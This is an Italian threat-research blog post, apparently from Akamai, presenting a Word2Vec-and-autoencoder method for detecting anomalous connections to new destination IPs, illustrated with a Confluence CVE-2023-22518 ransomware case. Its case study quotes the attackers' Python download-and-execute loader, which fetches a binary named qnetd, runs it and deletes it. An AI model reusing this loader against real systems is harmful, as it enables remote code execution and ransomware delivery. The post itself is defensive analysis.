Introduzione

Proteggere il traffico di rete aziendale è fondamentale nella lotta contro i criminali che cercano di danneggiare le organizzazioni e causare danni irreparabili. L'identificazione di IP di destinazione nuovi e potenzialmente dannosi svolge un ruolo chiave in questa difesa: non è possibile proteggere ciò che non si sa che deve essere protetto.

La capacità di rilevare connessioni anomale a questi IP di destinazione precedentemente invisibili è uno strumento potente che fornisce agli amministratori informazioni e avvisi su potenziali minacce.

La nostra attenzione agli IP di destinazione non visti in precedenza deriva dal fatto di riconoscere che i criminali, spesso, sfruttano questi nuovi indirizzi IP per ignorare le tradizionali misure di sicurezza, rendendo essenziale assegnare priorità alle attività di rilevamento.

In questo post del blog, presentiamo un metodo di apprendimento automatico che rileva connessioni anomale ai nuovi IP di destinazione a cui si accede dai nodi dell'organizzazione di rete. Abbiamo utilizzato i metadati dei collegamenti per creare il metodo. Il nostro approccio prevede l'utilizzo dell'algoritmo Word2Vec per rappresentare le funzioni associate agli IP di destinazione e applicare un passaggio finale con l'autoencoder.

Abbiamo utilizzato questo metodo in una campagna reale, che ha portato a un rilevamento di successo. Gli indirizzi IP sospetti sono potenzialmente coinvolti in attività dannose, come i server C2 (Command and Control), le botnet e i domini di phishing, pertanto il rilevamento rapido può fare la differenza tra un avviso e un incidente.

Identificare un nuovo IP di destinazione sospetto è difficile

Abbiamo incontrato diverse sfide nel nostro lavoro volto a rilevare e mitigare le minacce poste dai nuovi IP di destinazione invisibili. Poiché questi IP non dispongono di una reputazione o di dati storici precedenti, i metodi di rilevamento tradizionali sono inefficaci. La loro novità rende difficile distinguere le comunicazioni positive da quelle dannose al primo tentativo, poiché possono assomigliare ai modelli di traffico consueti.

Abbiamo scoperto che l'analisi della sequenza del processo di origine, della porta di destinazione, del numero di sistema autonomo (ASN) e della geolocalizzazione collegata alla proprietà intellettuale di destinazione è riuscita a risolvere queste sfide. In questo modo, abbiamo ottenuto informazioni più approfondite sul contesto del traffico di rete. Questo approccio ci ha consentito di migliorare in modo significativo la nostra capacità di identificare e segnalare i nuovi IP di destinazione sospetti.

Rilevamento delle anomalie

La nostra metodologia utilizza tecniche di apprendimento automatico che si adattano alle sfide specifiche del rilevamento delle anomalie nel traffico di rete. Raccogliamo diversi metadati associati ai dati sul traffico di rete che contengono informazioni fondamentali sui processi di origine, le porte di destinazione, gli ASN, le geolocalizzazioni e molto altro. Per un'analisi approfondita sono necessarie serie di dati eterogenei e la classificazione è necessaria per ottenere risultati corretti.

Per facilitare l'analisi, categorizziamo e raggruppiamo il processo di origine e la porta di destinazione in base ai rispettivi ruoli. Ad esempio, abbiamo consolidato diverse porte standard dei server SQL (Structured Query Language) (come MSSQL 1433 e MySQL 3306) in una singola categoria: server SQL.

Utilizzo dell'apprendimento automatico per il rilevamento delle anomalie

Applichiamo l'algoritmo Word2Vec per acquisire le somiglianze semantiche tra diversi IP in base al contesto dell'analisi della rete. Word2Vec, originariamente sviluppata per l'elaborazione del linguaggio naturale, apprende le rappresentazioni vettoriali analizzando il contesto in cui appaiono gli elementi.

Nel nostro approccio, modelliamo sequenze di metadati di rete come input per l'algoritmo, consentendogli di apprendere le associazioni significative che riflettono le relazioni comportamentali all'interno della rete. Ciò consente un rilevamento delle anomalie e un riconoscimento degli schemi più efficace.

Rappresentando gli IP come vettori ad alta dimensione, l'algoritmo consente di identificare i modelli di IP che spesso compaiono insieme nel traffico di rete. Gli IP strettamente raggruppati nello spazio vettoriale hanno solide relazioni contestuali, mentre i valori anomali o le anomalie sono posizionati più lontano. Questo approccio offre preziose informazioni sulla struttura e sulla dinamica del traffico di rete.



Nella fase finale della nostra metodologia utilizziamo un autoencoder, un tipo di rete neurale artificiale progettata per l'apprendimento senza supervisione che mira a comprimere e ricostruire i dati di input in modo efficiente. L'autoencoder ci consente di rilevare anomalie nel traffico di rete senza fare affidamento sui dati di apprendimento etichettati. Ciò consente al nostro algoritmo di adattarsi alle minacce in continua evoluzione e di rilevare in modo efficace nuovi modelli di attacco.

Le funzioni incorporate vengono inserite nell'autoencoder, che può così apprendere e ricostruire i normali modelli di traffico di rete (Figura 1). Le connessioni con errori di ricostruzione elevati sono contrassegnate come potenziali attività dannose.

Verifica delle anomalie

Un principio fondamentale di questa metodologia è rappresentato dalla continua esecuzione della revisione e dell'apprendimento. Applicando il nostro algoritmo, possiamo esaminare tutti i nuovi IP di destinazione e controllare ciascuna connessione ogni giorno per identificare eventuali anomalie e, quindi, identificare comportamenti potenzialmente dannosi.



La Figura 2 è un esempio reale di un risultato giornaliero per un cliente. In un solo giorno sono stati rilevati 462 nuovi IP di destinazione.

La linea rossa orizzontale rappresenta la soglia che bisogna raggiungere per contrassegnare una connessione come anomala. Qualsiasi connessione che genera un errore di ricostruzione al di sopra di questa linea viene considerata sospetta.

I punti blu indicano gli IP che il nostro sistema ha considerato legittimi in quanto hanno mostrato errori di ricostruzione bassi e corrispondono al modello di comportamento previsto della rete.

Il punto arancione rappresenta un singolo IP che la nostra analisi ha contrassegnato come anomalo a causa del suo elevato errore di ricostruzione.

L'anomalia è stata successivamente esaminata e confermata come componente di una campagna di attacchi, sottolineando la solidità e l'importanza critica dei nostri meccanismi di rilevamento. La sezione successiva include i dettagli dell'attacco.

In che modo il nostro algoritmo ha rilevato con successo un attacco nell'ambiente del cliente

La nuova metodologia è un'ottima teoria, ma deve essere attuabile per risultare fondamentale. Abbiamo scelto di eseguire il nostro algoritmo contro un attacco precedentemente rilevato, che faceva parte di una campagna Confluence nota che sfruttava la vulnerabilità CVE-2023-22518. Questo attacco ha portato all'esecuzione remota del codice e all'implementazione di ransomware.

In questo caso, lo sfruttamento iniziale consentiva ai criminali di accedere al server in modo non autorizzato, stabilendo una connessione a un server C2 (Command and Control) tramite Python e caricando un file dannoso denominato qnetd (Figura 3).

python3 -c import os,sys,time import platform as p if sys.version_info.major == 3: import urllib.request as u else: import urllib2 as u h = /tmp/lru d = ./qnetd ml = {3x:[i386,i686], 6x:[x86_64,amd64], 3a:[arm], 6a:[aarch64]} try: m = p.machine().lower() if os.popen(id -u).read().strip() == 0: try: os.chdir(/var) except: os.chdir(/tmp) else: os.chdir(/tmp) for l in open(h): for k,al in ml.items(): for a in al: if a == m: l = l+.+k r = u.urlopen(l) with open(d, wb) as f: f.write(r.read()) f.flush() r.close() os.system(chmod +x +d) os.system(chmod 755 +d) os.system(d + > /dev/null 2>&1 &) time.sleep(5) os.remove(d) os.remove(h) except: if os.path.exists(h): os.remove(h) if os.path.exists(d): os.remove(d) passAbbiamo osservato due server comunicare con l'indirizzo IP dannoso, che faceva parte della campagna CVE-2023-22518 di Atlassian Confluence, dai processi Python e qnetd, che sono stati rilevati con il nostro metodo in quanto la geolocalizzazione era anomala (Figura 4).

Identificazione proattiva di connessioni di rete sospette

Il rilevamento di connessioni di rete anomale a nuovi IP di destinazione è un aspetto critico della sicurezza informatica aziendale. Sfruttando le tecniche di Word2Vec e dell'autoencoder, il nostro approccio analizza i metadati del traffico di rete, come i processi di origine, le porte di destinazione e la geolocalizzazione, per identificare potenziali minacce alla sicurezza che potrebbero aggirare i tradizionali metodi di rilevamento.

In un case study reale, il nostro metodo ha scoperto con successo un attacco sofisticato che stava sfruttando una vulnerabilità Confluence (CVE-2023-22518), dimostrando l'efficacia del metodo nel rilevare una proprietà intellettuale dannosa che faceva parte di una campagna di distribuzione di ransomware.

Questa tecnica consentirà alle organizzazioni di identificare in modo proattivo le connessioni di rete sospette attraverso l'apprendimento e l'indicazione delle deviazioni dai normali modelli di traffico.

Ulteriori informazioni

Per ulteriori informazioni sul nostro servizio di ricerca delle minacce gestito, visitate la nostra pagina web di Akamai Hunt.

Tag